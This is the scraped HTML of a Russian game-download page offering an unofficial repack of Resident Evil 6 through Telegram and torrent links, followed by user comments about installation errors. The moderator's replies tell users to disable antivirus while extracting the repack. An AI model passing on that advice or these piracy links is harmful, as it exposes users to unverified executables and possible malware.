        <div class="primewp-entry-meta-single primewp-entry-meta-single-top"><span class="primewp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://notorgames.net/vyzhivanie/" rel="category tag">Выживание</a>, <a href="https://notorgames.net/vyzhivanie/vyzhivanie-sredi-zombi/" rel="category tag">Выживание среди зомби</a>, <a href="https://notorgames.net/dlya-slabyx-pk/" rel="category tag">Для слабых ПК</a>, <a href="https://notorgames.net/igry-2013-goda/" rel="category tag">Игры 2013 года</a>, <a href="https://notorgames.net/igry-na-russkom/" rel="category tag">Игры на русском</a>, <a href="https://notorgames.net/ot-tretego-lica/" rel="category tag">От третьего лица</a>, <a href="https://notorgames.net/pro-zombi/" rel="category tag">Про зомби</a>, <a href="https://notorgames.net/pro-postapokalipsis/" rel="category tag">Про постапокалипсис</a>, <a href="https://notorgames.net/xorror/" rel="category tag">Хоррор</a>, <a href="https://notorgames.net/shutery/" rel="category tag">Шутеры</a>, <a href="https://notorgames.net/jekshen/" rel="category tag">Экшен</a></span></div>
        <h1 class="post-title entry-title"><a href="https://notorgames.net/resident-evil-6/" rel="bookmark">Скачать Resident Evil 6</a></h1>
                    <div class="primewp-entry-meta-single">
                <span class="primewp-entry-meta-single-comments"><i class="far fa-comments" aria-hidden="true"></i>&nbsp;<a href="https://notorgames.net/resident-evil-6/#comments">64 комментария<span class="screen-reader-text"> к записи Resident Evil 6</span></a></span>
            </div>
        </div>
    </header><!-- .entry-header -->

    
    <div class="entry-content clearfix">
                                        <div class="primewp-post-thumbnail-single">
                                                            <a href="https://notorgames.net/resident-evil-6/" title="Permanent Link to Resident Evil 6" class="primewp-post-thumbnail-single-link"><img width="460" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20460%20215'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/03/Resident-Evil-6.jpg" class="primewp-post-thumbnail-single-img wp-post-image lazy" alt="" title="Resident Evil 6" decoding="async" fetchpriority="high" data-srcset="https://notorgames.net/wp-content/uploads/2020/03/Resident-Evil-6.jpg 460w, https://notorgames.net/wp-content/uploads/2020/03/Resident-Evil-6-300x140.jpg 300w, https://notorgames.net/wp-content/uploads/2020/03/Resident-Evil-6-320x150.jpg 320w" data-sizes="(max-width: 460px) 100vw, 460px" /></a>
                            							
								
<br><p align="center"><a class="no pop" href="https://softikget.ru/v886.html" rel="nofollow" target="_blank"><img class="offer lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2024/07/yb2.png" target="_blank"></a></p>									                           																

		</div>
                <p>Resident Evil 6 – встречайте, перед вами долгожданное фанатами продолжение легендарной франшизы, которая вновь порадует вас своей уникальной сюжетной линией. Помимо этого теперь пользователи смогут поиграть и за других персонажей, которых теперь в игре три, и у каждого из них будет своя история, плавно переплетающаяся с другими.</p>
<p>Сюжетная линия игры начнется с рассказа об отважном бойце элитного отряда – Леоне, который вместе со своей напарницей оказался в самом центре пекла. Ранее он уже побывал в Раккун-Сити, где творился настоящий ад из-за эпидемии неизвестного вируса, но теперь все это вернулось уже в масштабах города.</p>
<div id='gallery-1' class='gallery galleryid-2275 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2020/03/1-220.jpg' rel="lightbox[2275]"><img decoding="async" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/03/1-220-320x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2020/03/1-220-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2020/03/1-220-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2020/03/1-220-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2020/03/1-220-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2020/03/1-220-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2020/03/1-220-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2020/03/1-220-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2020/03/1-220.jpg 1920w" data-sizes="(max-width: 320px) 100vw, 320px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2020/03/2-217.jpg' rel="lightbox[2275]"><img decoding="async" width="320" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/03/2-217-320x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2020/03/2-217-320x180.jpg 320w, https://notorgames.net/wp-content/uploads/2020/03/2-217-300x169.jpg 300w, https://notorgames.net/wp-content/uploads/2020/03/2-217-1024x576.jpg 1024w, https://notorgames.net/wp-content/uploads/2020/03/2-217-768x432.jpg 768w, https://notorgames.net/wp-content/uploads/2020/03/2-217-1536x864.jpg 1536w, https://notorgames.net/wp-content/uploads/2020/03/2-217-1226x690.jpg 1226w, https://notorgames.net/wp-content/uploads/2020/03/2-217-675x380.jpg 675w, https://notorgames.net/wp-content/uploads/2020/03/2-217.jpg 1920w" data-sizes="(max-width: 320px) 100vw, 320px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2020/03/3-214.jpg' rel="lightbox[2275]"><img decoding="async" width="288" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20288%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/03/3-214-288x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2020/03/3-214-288x180.jpg 288w, https://notorgames.net/wp-content/uploads/2020/03/3-214-300x188.jpg 300w, https://notorgames.net/wp-content/uploads/2020/03/3-214-1024x640.jpg 1024w, https://notorgames.net/wp-content/uploads/2020/03/3-214-768x480.jpg 768w, https://notorgames.net/wp-content/uploads/2020/03/3-214-1536x960.jpg 1536w, https://notorgames.net/wp-content/uploads/2020/03/3-214-1226x766.jpg 1226w, https://notorgames.net/wp-content/uploads/2020/03/3-214-675x422.jpg 675w, https://notorgames.net/wp-content/uploads/2020/03/3-214.jpg 1728w" data-sizes="auto, (max-width: 288px) 100vw, 288px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://notorgames.net/wp-content/uploads/2020/03/4-219.jpg' rel="lightbox[2275]"><img decoding="async" width="288" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20288%20180'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/03/4-219-288x180.jpg" class="attachment-thumbnail size-thumbnail lazy" alt="" data-srcset="https://notorgames.net/wp-content/uploads/2020/03/4-219-288x180.jpg 288w, https://notorgames.net/wp-content/uploads/2020/03/4-219-300x188.jpg 300w, https://notorgames.net/wp-content/uploads/2020/03/4-219-1024x640.jpg 1024w, https://notorgames.net/wp-content/uploads/2020/03/4-219-768x480.jpg 768w, https://notorgames.net/wp-content/uploads/2020/03/4-219-1536x960.jpg 1536w, https://notorgames.net/wp-content/uploads/2020/03/4-219-1226x766.jpg 1226w, https://notorgames.net/wp-content/uploads/2020/03/4-219-675x422.jpg 675w, https://notorgames.net/wp-content/uploads/2020/03/4-219.jpg 1728w" data-sizes="auto, (max-width: 288px) 100vw, 288px" /></a>
			</div></figure>
		</div>

<p>Вместе с этим погибает и президент Соединенных Штатов Америки – близкий друг главного героя, поэтому мировая держава находится в огромной опасности. Вас ждут здесь три глобальных сюжетных истории, которые будут дополнять друг друга и развивать общую вселенную игры.</p>
<p style="text-align: center;"><a class="download" href="https://t.me/notorgames/403" target="_blank" rel="nofollow noopener noreferrer" data-wpdl="">Скачать Resident Evil 6</a> (с Telegram)</p>
<p style="text-align: center;"><a class="sm_link" href="/kak-skachivat/" target="_blank" rel="nofollow noopener noreferrer">Как скачивать?</a></p>
<p style="text-align: center;"><a class="sm_link" href="/vazhno-o-bloke-telegram/" target="_blank" rel="nofollow noopener noreferrer">Не отображает в Телеграм?</a></p>
<p style="text-align: center;"><strong>Пароль ко всем архивам: <em>notorgames</em></strong></p>
<ul>
<li><strong>Версия игры:</strong> v1.1.0</li>
<li><strong>Год выхода:</strong> 2013</li>
<li><strong>Русский язык:</strong> Поддерживается</li>
<li><strong>Операционная система:</strong> Windows 7, 8, 10</li>
<li><strong>Процессор:</strong> Intel Core 2 Duo 2.4 ГГц, AMD Athlon X2 2.8 ГГц</li>
<li><strong>Оперативная память:</strong> 2 Гб</li>
<li><strong>Видеокарта:</strong> NVIDIA GeForce 8800, ATI Radeon HD 3850</li>
<li><strong>Место на диске:</strong> 12.7 Гб</li>
</ul>
    </div><!-- .entry-content -->
	
<p style="text-align: center;"><a class="ds no-pop" href="https://notorgames.net/wp-content/uploads/2020/03/Resident-Evil-6.torrent" rel="nofollow noopener noreferrer" data-wpdl>Скачать torrent</a></p><hr>
<p style="text-align: center;"><em>Битая ссылка или обновилась версия игры? Напишите об этом в комментариях, обязательно обновим!</em></p>		

    
    
    </div>
</article>




<div id="comments" class="comments-area primewp-box">
<div class="primewp-box-inside">

            <h2 class="comments-title">
            64 thoughts on &ldquo;<span>Resident Evil 6</span>&rdquo;        </h2><!-- .comments-title -->

        <ol class="comment-list">
            		<li id="comment-275511" class="comment even thread-even depth-1 parent">
			<article id="div-comment-275511" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-275511"><time datetime="2025-09-08T23:16:10+03:00">08.09.2025 в 23:16</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Извлек, установил. И почему игра запускается и сразу же зависает на черном экране??? Проблема никак не решается. Репак полное&#8230;</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-275511" data-commentid="275511" data-postid="2275" data-belowelement="div-comment-275511" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-275565" class="comment byuser comment-author-editor bypostauthor odd alt depth-2 parent">
			<article id="div-comment-275565" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-275565"><time datetime="2025-09-09T09:40:08+03:00">09.09.2025 в 09:40</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Антивирус отключали при извлечении и установке? На пути к игре есть русские символы?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-275565" data-commentid="275565" data-postid="2275" data-belowelement="div-comment-275565" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-275637" class="comment even depth-3">
			<article id="div-comment-275637" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-275637"><time datetime="2025-09-09T21:07:59+03:00">09.09.2025 в 21:07</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Антивирус отключал, на пути нет русских букв, дрова обновлены, ничего не помогает. Специально долго ждал в надежде что что то произойдет. Произошло, игра запустилась, но загрузки в ней бесконечно долгие. Так невозможно.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-275637" data-commentid="275637" data-postid="2275" data-belowelement="div-comment-275637" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-262613" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-262613" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Арсен</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-262613"><time datetime="2025-08-09T08:31:37+03:00">09.08.2025 в 08:31</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>пишет, что пароль к архиву неверный!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-262613" data-commentid="262613" data-postid="2275" data-belowelement="div-comment-262613" data-respondelement="respond" data-replyto="Комментарий к записи Арсен" aria-label="Комментарий к записи Арсен">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-263376" class="comment byuser comment-author-editor bypostauthor even depth-2">
			<article id="div-comment-263376" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-263376"><time datetime="2025-08-10T22:56:24+03:00">10.08.2025 в 22:56</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Пароль верный 100%. Попробуйте ввести в ручную, многие копируют вместе с пробелом. Если ошибка повторится, значит необходимо сменить архиватор.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-263376" data-commentid="263376" data-postid="2275" data-belowelement="div-comment-263376" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-190688" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-190688" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Vivo</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-190688"><time datetime="2024-12-21T18:23:40+03:00">21.12.2024 в 18:23</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ISDone.dll вылазит окно! В нем пишет!<br />
Произошла ошибка при распаковке: Невозможно записать данные на диск!<br />
Unarc.DLL  вернул код: -11<br />
 ERROR: archive data corrupted (decompression fails)<br />
С архива перекинул Фаил на рабочий стол! Файлы 0z, 1z, 2, скинул в него! Путь без русских букв! Установка 0% вылазит выше упомянутая ошибка! Помогите скачивал unarc.dll не помогло как решить проблему?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-190688" data-commentid="190688" data-postid="2275" data-belowelement="div-comment-190688" data-respondelement="respond" data-replyto="Комментарий к записи Vivo" aria-label="Комментарий к записи Vivo">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-190832" class="comment even depth-2">
			<article id="div-comment-190832" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Vivo</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-190832"><time datetime="2024-12-22T10:10:36+03:00">22.12.2024 в 10:10</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>День прошёл ответа нету! 🫠</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-190832" data-commentid="190832" data-postid="2275" data-belowelement="div-comment-190832" data-respondelement="respond" data-replyto="Комментарий к записи Vivo" aria-label="Комментарий к записи Vivo">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-190513" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-190513" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Fluppy</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-190513"><time datetime="2024-12-20T16:42:38+03:00">20.12.2024 в 16:42</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Скажите пожалуйста! Вроде бы все делаю по инструкции потом запускаю установщик диск  D:/games/resident evil 6. Выбираю путь! Выжу начало установки потом стоит так на 0% и выдаёт ошибку что файлы повреждены! Что делать в таком случае дело в самом репаке? Просто знакомый репак качал с другого сайта точь в точь такой же и как не странно тот тоже повреждён! Ситуация огорчает что делать? Время на ветер репак в мусорку.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-190513" data-commentid="190513" data-postid="2275" data-belowelement="div-comment-190513" data-respondelement="respond" data-replyto="Комментарий к записи Fluppy" aria-label="Комментарий к записи Fluppy">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-190602" class="comment byuser comment-author-editor bypostauthor even depth-2 parent">
			<article id="div-comment-190602" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-190602"><time datetime="2024-12-21T14:08:56+03:00">21.12.2024 в 14:08</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>А файлы извлекали из архива или прям с него запускали установку?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-190602" data-commentid="190602" data-postid="2275" data-belowelement="div-comment-190602" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-190682" class="comment odd alt depth-3 parent">
			<article id="div-comment-190682" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Flppy</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-190682"><time datetime="2024-12-21T18:12:14+03:00">21.12.2024 в 18:12</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Извлекал фал из архива на рабочий стол после закидывал в него 0.z 1.z 2.z файлы и начинал скачивание! Потом выбрал путь без русских букв! Скачивание началось 0% вылазит ошибка unarc.DLL невозможно записать данные на диск -11<br />
 В чем проблема? Только с этим репаком у меня проблемы 😞</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-190682" data-commentid="190682" data-postid="2275" data-belowelement="div-comment-190682" data-respondelement="respond" data-replyto="Комментарий к записи Flppy" aria-label="Комментарий к записи Flppy">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-190684" class="comment even depth-4">
			<article id="div-comment-190684" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Fluppy</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-190684"><time datetime="2024-12-21T18:17:22+03:00">21.12.2024 в 18:17</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ISDone.dll вылазит окно ошибки в нем пишет.<br />
Произошла ошибка при распаковке: Невозможно записать данные на диск!<br />
 Unarc.dll вернул код ошибки: -11<br />
 ERROR: archive data corrupted (decompression fails)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-190684" data-commentid="190684" data-postid="2275" data-belowelement="div-comment-190684" data-respondelement="respond" data-replyto="Комментарий к записи Fluppy" aria-label="Комментарий к записи Fluppy">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-190689" class="comment odd alt depth-3 parent">
			<article id="div-comment-190689" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-190689"><time datetime="2024-12-21T18:25:27+03:00">21.12.2024 в 18:25</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Извлекал</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-190689" data-commentid="190689" data-postid="2275" data-belowelement="div-comment-190689" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-196003" class="comment even depth-4">
			<article id="div-comment-196003" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-196003"><time datetime="2025-01-11T21:28:36+03:00">11.01.2025 в 21:28</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>У этой ошибки куча причин и куча решений.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-196003" data-commentid="196003" data-postid="2275" data-belowelement="div-comment-196003" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-151895" class="comment odd alt thread-even depth-1">
			<article id="div-comment-151895" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Club Life</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/resident-evil-6/#comment-151895"><time datetime="2024-06-18T01:20:29+03:00">18.06.2024 в 01:20</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>игра работает👏</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-151895" data-commentid="151895" data-postid="2275" data-belowelement="div-comment-151895" data-respondelement="respond" data-replyto="Комментарий к записи Club Life" aria-label="Комментарий к записи Club Life">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-134746" class="comment even thread-odd thread-alt depth-1">
			<article id="div-comment-134746" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
